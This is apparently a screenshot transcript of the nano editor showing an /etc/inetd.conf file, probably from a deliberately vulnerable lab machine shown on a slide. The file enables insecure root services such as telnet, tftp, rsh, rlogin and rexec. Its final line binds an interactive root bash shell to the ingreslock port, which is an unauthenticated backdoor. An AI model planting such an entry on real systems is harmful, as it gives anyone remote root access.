 GNU nano 2.0.7 File: /etc/inetd.conf Modified
#<off># netbios-ssn stream tcp nowait root /usr/sbin/tcpd /usr/sb$
telnet stream tcp nowait telnetd /usr/sbin/tcpd /usr/sbin/in.te$
#<off># ftp stream tcp nowait root /usr/sbin/tcpd /usr/sb$
tftp dgram udp wait nobody /usr/sbin/tcpd /usr/sbin/in.tf$
shell stream tcp nowait root /usr/sbin/tcpd /usr/sbin/in.rs$
login stream tcp nowait root /usr/sbin/tcpd /usr/sbin/in.rl$
exec stream tcp nowait root /usr/sbin/tcpd /usr/sbin/in.re$
ingreslock stream tcp nowait root /bin/bash bash -i